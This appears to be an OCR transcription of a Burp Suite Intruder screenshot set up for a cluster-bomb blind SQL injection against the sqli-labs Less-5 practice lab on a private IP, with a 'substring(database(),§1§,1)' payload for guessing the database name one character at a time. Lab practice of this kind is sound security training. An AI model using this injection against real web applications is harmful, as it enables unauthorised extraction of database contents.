 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.2.167 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqlilabs/Less-5/?id=1%27%20and%20substring(database(),§1§,1)=%27§s§%27--+ HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.2.167/sqlilabs/Less-5/?id=1%27%20and%20substring(database(),1,1)=%27s%27--+